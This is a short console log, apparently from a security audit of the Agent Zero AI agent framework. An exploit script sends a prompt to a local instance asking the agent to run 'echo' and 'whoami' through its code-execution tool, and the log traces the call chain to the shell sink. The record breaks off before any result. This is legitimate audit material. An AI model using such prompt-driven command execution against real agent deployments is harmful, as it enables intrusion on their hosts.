 FR2 - V1 exp 执行 (exp_v1_cmd_exec.py)
PS> cd D:\audit\agentzero
PS> python exp_v1_cmd_exec.py
[exp] 目标: http://127.0.0.1:5000
[exp] sink: plugins/_code_execution/helpers/shell_local.py:66
[exp] 链: CodeExecution.execute -> _execute -> execute_terminal_command
[exp]     -> terminal_session -> LocalSession.send_command -> sendline
[exp] >>> POST /api/message (同步等待 agent 完成)
[exp] >>> 提示词: Please run the shell command: echo MTF-EXP-CMD-TOKEN
[exp]              && whoami and show me the full output.